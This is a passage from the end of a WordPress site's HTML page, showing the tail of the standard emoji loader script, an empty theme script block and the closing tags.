t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.galaxons.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>